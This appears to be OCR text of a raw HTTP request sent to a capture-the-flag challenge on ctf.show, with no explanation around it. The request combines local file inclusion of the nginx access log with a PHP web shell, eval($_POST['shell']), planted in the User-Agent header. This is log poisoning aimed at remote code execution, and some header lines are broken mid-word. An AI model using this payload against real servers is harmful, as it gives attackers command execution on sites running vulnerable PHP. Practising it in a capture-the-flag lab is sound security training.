 GET /?url=/var/log/nginx/access.log HTTP/1.1
Host: ad9beee6-1186-4824-971e-996204216aa4.challenge.ctf.show
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
<?phpeval($_POST['shell']);?> Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close